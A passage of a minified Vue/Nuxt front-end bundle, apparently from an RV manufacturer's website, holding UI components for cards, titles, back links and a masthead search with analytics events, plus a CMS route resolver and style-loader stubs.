v.a&&v()(component);t.a=component.exports},,,,function(e,t,r){"use strict";r(13),r(24),r(20);t.a={methods:{getSupportArticleCardData:e=>e.filter(e=>{var t;return!1===(null===(t=e.support_article)||void 0===t?void 0:t.isBroken)}).map(e=>{var t,r,n;let o="";void 0!==(null===(t=e.support_article)||void 0===t||null===(t=t.data)||void 0===t||null===(t=t.card_image)||void 0===t?void 0:t.url)?o=e.support_article.data.card_image:void 0!==(null===(r=e.support_article)||void 0===r||null===(r=r.data)||void 0===r||null===(r=r.hero_banner)||void 0===r?void 0:r.url)&&(o=e.support_article.data.hero_banner);const l=!(null===(n=e.support_article)||void 0===n||null===(n=n.data)||void 0===n||!n.hero_video),{data:data,...link}=e.support_article;return{videoPlayIcon:l,link:link,image:o,title:e.support_article.data.title}})}}},function(e,t,r){"use strict";var n={name:"BackLink",components:{BaseTextButton:r(100).a},props:{backLink:{type:String,required:!0,default:""},backLinkLabel:{type:String,required:!0,default:""}}},o=r(0),l=r(227),d=r.n(l),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return e.backLinkLabel?t("base-text-button",{staticClass:"back-link",attrs:{url:e.backLink,"icon-location":"left"}},[e._v("\n  "+e._s(e.backLinkLabel)+"\n")]):e._e()},[],!1,null,null,null);"function"==typeof d.a&&d()(component);t.a=component.exports},function(e,t,r){"use strict";var n=r(21),o=r(9),l=r(17),d=r(157),c={name:"AdditionalHelpCard",components:{BaseLink:l.a,FlexibleText:d.default,BaseButton:n.a,BaseIcon:o.a},props:{cardContent:{type:Object}}},m=(r(874),r(0)),component=Object(m.a)(c,function(){var e=this,t=e._self._c;return t("div",{staticClass:"card-grid-slider-card-inner"},[t("base-icon",{staticClass:"help-icon",attrs:{icon:e.cardContent.icon}}),e._v(" "),e.cardContent.title?t("h3",{staticClass:"h4"},[e._v("\n    "+e._s(e.cardContent.title)+"\n  ")]):e._e(),e._v(" "),t("div",{staticClass:"copy",domProps:{innerHTML:e._s(e.$prismic.asHtml(e.cardContent.rich_text))}}),e._v(" "),e.cardContent.button_label?t("base-link",{staticClass:"link",attrs:{"cms-link":e.cmsLinkToLinkType(e.cardContent.link)}},[e._v("\n    "+e._s(e.cardContent.button_label)+"\n    "),t("base-icon",{staticClass:"link-icon",attrs:{icon:"utility-circle-arrow-primary"}})],1):e._e()],1)},[],!1,null,"6098c7fe",null);t.a=component.exports},function(e,t,r){"use strict";var n={name:"SolutionCard",components:{},props:{cardContent:{type:Object,default:()=>{}}},computed:{}},o=(r(878),r(0)),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return e.cardContent.title&&!e.cardContent.link.isBroken?t("prismic-link",{staticClass:"solution-card",attrs:{link:e.cardContent.link}},[t("base-image",{staticClass:"link-icon",attrs:{"image-src":e.cardContent.icon.url,"alt-text":""}}),e._v(" "),t("div",{staticClass:"link-label"},[e._v(e._s(e.cardContent.title))])],1):e._e()},[],!1,null,"457903cf",null);t.a=component.exports},function(e,t,r){"use strict";var n={name:"TypeTitle",components:{BackLink:r(309).a},props:{backLink:{type:String,required:!1,default:""},backLinkLabel:{type:[String,null],required:!1,default:""},title:{type:String,required:!0,default:""},subTitle:{type:String,default:""},mobileStyling:{type:Boolean,required:!1,default:!1},preventH1:{type:Boolean,required:!1,default:!1},inverted:{type:Boolean,required:!1,default:!1}}},o=(r(783),r(0)),l=r(228),d=r.n(l),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("div",{class:[{"force-mobile":e.mobileStyling},e.preventH1?"preventH1":"normalH1",{inverted:e.inverted}]},[e.backLink&&e.backLinkLabel?t("back-link",{staticClass:"back-link",attrs:{"back-link":e.backLink,"back-link-label":e.backLinkLabel}}):e._e(),e._v(" "),t(e.preventH1?"h2":"h1",{tag:"component",staticClass:"type-title",class:e.backLinkLabel?"top-margin":""},[e._v("\n    "+e._s(e.title)+"\n  ")]),e._v(" "),e.subTitle?t(e.preventH1?"h3":"h2",{tag:"component",staticClass:"type-subtitle"},[e._v("\n    "+e._s(e.subTitle)+"\n  ")]):e._e()],1)},[],!1,null,"591ad23e",null);"function"==typeof d.a&&d()(component);t.a=component.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,r){var content=r(672);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1b7e2b83",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(674);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("7ff37425",content,!0,{sourceMap:!1})},,,function(e,t,r){var content=r(689);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("5a5284a6",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(691);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("7c4c22c3",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(693);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("7bf18d90",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(695);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("9a86dd1c",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(697);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("9fffd9e2",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(699);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("fe9678ee",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(701);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("49a81be0",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(703);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("38e643fc",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(705);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("8ba0ca28",content,!0,{sourceMap:!1})},,function(e,t,r){var content=r(731);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("451905a3",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(733);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("2e02dd6a",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(735);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("fc38a0ac",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(737);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("470df78d",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(739);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("36763e5b",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(741);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("6c26db3e",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(743);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("cde29d0a",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(745);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("78fa59fe",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(747);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("5cb59544",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(749);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("25550ac0",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(751);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("291ee570",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(753);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("7f283e0c",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(755);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1fc0db9c",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(758);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("3e2b6176",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(760);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("ad9105fa",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(762);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("60cc6154",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(764);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("262a6258",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(766);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("d83b9fe8",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(768);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("ee1deff8",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(770);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("552bcab8",content,!0,{sourceMap:!1})},,,,,,,,,,function(e,t,r){var content=r(774);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("a7cbc7dc",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(776);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("5e9c49d2",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(778);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("5984a74a",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(780);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1ed5327a",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(782);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("d3d8fa8a",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(784);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("254091d7",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(786);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("b8cc02b0",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(788);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("7f34e128",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(790);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("8e979eca",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(792);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1302c627",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(794);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("186431c8",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(796);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("f86e1bde",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(798);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("c73e06c8",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(800);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("598daf48",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(802);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("0bc91ba7",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(804);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("08ff2079",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(806);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("daada7b6",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(808);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("ca02a902",content,!0,{sourceMap:!1})},function(e,t,r){"use strict";function n(e){const t=new window.google.maps.Geocoder;return new Promise((r,n)=>{if(e.geometry)r([e]);else try{t.geocode(e,(e,t)=>{t===window.google.maps.GeocoderStatus.OK?r(e):n(t)})}catch(e){n({error:"unauthorized"})}})}r.d(t,"a",function(){return n})},function(e,t,r){var content=r(810);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("a8201630",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(812);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("52111b2a",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(814);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("3ad741fa",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(816);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("33621c34",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(818);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("f51c061e",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(820);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("736193d0",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(822);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("5db97fc2",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(824);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("7f45780c",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(826);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("25f62eae",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(828);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("6c7efc8e",content,!0,{sourceMap:!1})},,function(e,t,r){"use strict";t.a=e=>{var t;switch(e.type){case"home_page":return"/";case"page":case"split_content":case"content_page":return`/${e.uid}`;case"type_landing":return`/rv-type/${e.uid}`;case"brands_landing":return`/product/${e.uid}`;case"brand_type":return null==e||null===(t=e.data)||void 0===t?void 0:t.public_url;case"blog_detail":return`/keystone-life/${e.uid}`;case"blog_landing":return"/keystone-life";case"howto_landing":return"/owners-how-to";case"howto_detail":return`/owners-how-to/${e.uid}`;case"innovation_landing":return"/innovations";case"innovation":return`/innovations/${e.uid}`;case"brochures":return"/brochures";case"brand_directory":return"/product-lines";case"core":return"/ignite/sales/dashboard";case"model":return`/model/${e.slug}`;case"or_landing":return"/owners";case"or_support_article":return`/owners/${e.uid}`;case"or_support_brand":return`/owners/brand/${e.uid}`;case"or_support_category":return`/owners/category/${e.uid}`;case"or_support_sub_category":return`/owners/category/sub/${e.uid}`}return"/"}},function(e,t,r){var content=r(867);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("f458bc40",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(869);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("681804b2",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(871);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("8dc7b28e",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(873);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("0d09c048",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(875);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("8c1a5f5c",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(877);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1a8c3092",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(879);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("2d093d6f",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(881);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1e463e62",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(883);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("19d8a387",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(885);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("6ea6d23f",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(887);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("6836c688",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(889);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("62d9fb8f",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(891);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("0fa1eff0",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(893);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("393f472c",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(895);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("e45395c2",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(897);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("4fb3c336",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(899);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("9296473a",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(901);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("a92403e8",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(903);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("7612d988",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(905);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("a8f050e6",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(907);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("592a845f",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(909);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1fa8c738",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(911);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("b74ddec2",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(913);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("1a56b311",content,!0,{sourceMap:!1})},function(e,t,r){"use strict";r(19);t.a={methods:{groupCards(e,t){const r=[],n=Math.ceil(e.length/t);for(let i=0;i<n;i++){const o=[];for(let r=0;r<t;r++){const t=e[i+r*n];void 0!==t&&o.push(t)}o.length>0&&r.push(o)}return r}}}},function(e,t,r){var content=r(915);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("cf996530",content,!0,{sourceMap:!1})},function(e,t,r){var content=r(917);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("73147d35",content,!0,{sourceMap:!1})},,function(e,t,r){"use strict";var n=r(8),o=r(9),l=r(17),d=r(278),c=r(469),m=(r(305),r(306),r(307),{name:"SearchItem",components:{BaseImage:r(97).a},props:{data:Object,heading:{type:[String,Array]},description:String,url:String,image:{type:[String,Array]},showUrl:{type:Boolean,default:!0},searchTerm:{type:String,required:!1},searchType:{type:String,required:!1},activeSearchResultsPage:{type:Number,required:!1}},methods:{featuredImageResize(e){const t=new URL(e);return t.searchParams.set("w","520"),t.searchParams.set("h","346"),t.toString()},parseURL:e=>new URL(e).pathname,isArray:e=>Array.isArray(e),pushDataLayerEventSearchQuery(e,t,r,n,o){let l={};switch(t){case"searchSuggestion":l.eventName="clickSuggestedLink",l.searchTerm=e,l.linkUrl=n,l.clickResultLocation=r;break;case"searchResult":l.eventName="clickResultLink",l.linkUrl=n,l.clickResultLocation=r,l.resultsPageNumber=o}this.$store.dispatch("pushDataLayerEvent",l)}}}),h=(r(761),r(0)),v=Object(h.a)(m,function(){var e=this,t=e._self._c;return t("nuxt-link",{staticClass:"search-item",attrs:{to:e.parseURL(e.url)}},[e.image?t("div",{staticClass:"item-image",on:{click:function(t){e.pushDataLayerEventSearchQuery(e.searchTerm,e.searchType,"image",e.parseURL(e.url),e.activeSearchResultsPage)}}},[t("base-image",{attrs:{"image-src":e.featuredImageResize(e.image),"alt-text":""}})],1):e._e(),e._v(" "),t("div",{staticClass:"item-content"},[t("div",{on:{click:function(t){e.pushDataLayerEventSearchQuery(e.searchTerm,e.searchType,"text",e.parseURL(e.url),e.activeSearchResultsPage)}}},[t("div",{staticClass:"search-item-heading"},[e._v("\n        "+e._s(e.heading)+"\n      ")])])])])},[],!1,null,"32e39d75",null).exports,f=r(70),y=r.n(f),x={name:"MastheadSearch",components:{SearchItem:v,BaseLink:l.a,OverlayLayer:d.a,BaseIcon:o.a,SearchInput:c.a,Trap:y.a},props:{dealerSearch:{type:Boolean,default:!1},isOwnersSearch:{type:Boolean,default:!1}},data:()=>({showSearchBar:!1,showTrap:!1}),computed:{...Object(n.b)({searchDisplay:"navigation/searchDisplay",searchQuery:"elasticContentSearch/queryTerm",suggestions:"elasticContentSearch/suggestions",previewResults:"elasticContentSearch/previewResults"}),inputDirty(){return this.searchQuery.length&&this.searchQuery!==this.$route.query.query}},watch:{searchDisplay(e){e?(setTimeout(()=>{this.$refs.searchInput.focusSearchInput()},300),this.showTrap=e,this.$nextTick(()=>{this.showSearchBar=e})):(this.showSearchBar=e,setTimeout(()=>{this.showTrap=e},500))}},methods:{async toggleSearch(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"enterSearch";await this.$store.dispatch("navigation/toggleSearchDisplay"),await this.$store.dispatch("elasticContentSearch/setSearchQuery",e),await this.pushDataLayerEventSearchQuery(e||this.searchQuery,t)},buildQueryReplacement:(e,t)=>e.replace(new RegExp(t,"gi"),e=>`<span style='font-weight: 700'>${e}</span>`),pushDataLayerEventSearchQuery(e,t){let r={};switch(t){case"enterSearch":r.eventName="enterSearch",r.payload={searchTerm:e};break;case"suggestion":r.eventName="clickSuggestedTerm",r.payload={clickedTerm:e};break;case"topSuggestion":r.eventName="clickTopSuggestedTile",r.payload={clickedSuggestionLink:e}}this.$store.dispatch("pushDataLayerEvent",r)}}},_=x,S=(r(763),Object(h.a)(_,function(){var e=this,t=e._self._c;return"search"===e.$route.name||e.showTrap?t("search"===e.$route.name?"div":"trap",{tag:"component"},[t("div",{class:[{"search-wrapper":"search"!==e.$route.name},{active:e.showSearchBar}]},[t("div",{staticClass:"search-container",class:[{"input-dirty":e.inputDirty},{"search-page":"search"===e.$route.name}]},[t("div",{staticClass:"search-container-inner"},[t("search-input",{ref:"searchInput",staticClass:"search-input",attrs:{id:"masthead-search","search-value":e.$route.query.query,"dealer-search":e.dealerSearch,"is-owners-search":e.isOwnersSearch},on:{searchSubmitted:e.toggleSearch}}),e._v(" "),"search"!==e.$route.name?t("button",{staticClass:"search-close",on:{click:e.toggleSearch}},[t("span",{staticClass:"visually-hidden"},[e._v("Close Search")]),e._v(" "),t("base-icon",{attrs:{icon:"close-md"}})],1):e._e()],1),e._v(" "),t("div",{ref:"suggestions",staticClass:"suggestions-wrapper",class:{"input-dirty":e.inputDirty}},["search"!==e.$route.name?t("div",{staticClass:"logo-spacer"}):e._e(),e._v(" "),t("div",{staticClass:"suggestions-inner"},[t("div",{staticClass:"suggestions"},[e._l(e.suggestions,function(r,n){return[t("base-link",{key:n,staticClass:"suggestion",attrs:{url:`/search?query=${r.suggestion}&owners=${e.isOwnersSearch}`},nativeOn:{click:function(t){return e.toggleSearch(r.suggestion,"suggestion")},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleSearch(r.suggestion,"suggestion")}}},[t("div",{domProps:{innerHTML:e._s(e.buildQueryReplacement(r.suggestion,e.searchQuery))}})])]})],2),e._v(" "),t("div",{staticClass:"top-suggestions"},[t("h2",[e._v("Top Suggestions")]),e._v(" "),t("div",{staticClass:"suggestions-grid"},[e._l(e.previewResults,function(r,n){var o,l,d,c;return[t("base-link",{key:n,staticClass:"top-suggestion",attrs:{url:null==r||null===(o=r.data)||void 0===o||null===(o=o.url_path)||void 0===o?void 0:o.raw},nativeOn:{click:function(t){var n;return e.toggleSearch(null==r||null===(n=r.data)||void 0===n||null===(n=n.url_path)||void 0===n?void 0:n.raw,"topSuggestion")},keyup:function(t){var n;return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleSearch(null==r||null===(n=r.data)||void 0===n||null===(n=n.url_path)||void 0===n?void 0:n.raw,"topSuggestion")}}},[t("div",{staticClass:"top-suggestion-image"},[t("img",{attrs:{src:null!=r&&null!==(l=r.data)&&void 0!==l&&null!==(l=l.featured_image)&&void 0!==l&&l.raw?null==r||null===(d=r.data)||void 0===d||null===(d=d.featured_image)||void 0===d?void 0:d.raw:"/img/missing/image-missing.jpg",alt:r.data.title.raw}})]),e._v("\n                  "+e._s(null==r||null===(c=r.data)||void 0===c||null===(c=c.title)||void 0===c?void 0:c.raw)+"\n                ")])]})],2)])]),e._v(" "),"search"!==e.$route.name?t("div",{staticClass:"close-spacer"}):e._e()])])]),e._v(" 